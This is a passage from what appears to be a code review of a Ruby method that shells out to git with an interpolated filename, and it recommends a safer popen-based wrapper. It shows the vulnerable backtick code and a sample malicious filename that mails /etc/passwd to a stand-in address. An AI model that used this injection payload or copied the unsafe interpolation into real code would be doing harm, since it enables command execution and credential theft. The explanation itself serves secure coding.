 I need to comment on an aspect of the code that you did not ask about, which is the way you invoke git as an external command:
def revisions_count(file)
`git log --follow --format=oneline #{file}`.count("\n")
end
That filename interpolation is dangerous. You might get a "benign" failure if, for example, the filename contains a space. In the
worst case, the filename might contain a shell metacharacter, such as a semicolon, which could lead to the execution of arbitrary code.
Here's an example of it being exploited on a Unix system. At the shell prompt, create the malicious file:
touch '; mail badguys@example.com < `printf "\057etc\057passwd"`'
(I've used printf to work around the restriction that Unix filenames can contain any character except / and NUL.)
Then, run the following Ruby code:
revisions_count(*Dir.glob('*badguys*'))
Backticks are a handy technique for throwaway code, but aren't really suitable for production-quality code. Your Git class should have
one common codepath for executing git securely.
class Git
class GitError < Exception ; end
# Executes git with the given command-line arguments.
# If a block is given, then the block is called with git's output as an IO object.
# Raises Git::GitError if the command did not exit with a successful status.
# Otherwise, returns the result of the block (if there is a block) or
# the Process::Status object (if no block is given).
def self.git(*args)
IO::popen(['git', *args], 'w+') do |pipe|
begin
return block_given? ? (yield pipe) : $?
ensure
begin
pipe.read  # Drain the pipe to avoid SIGPIPE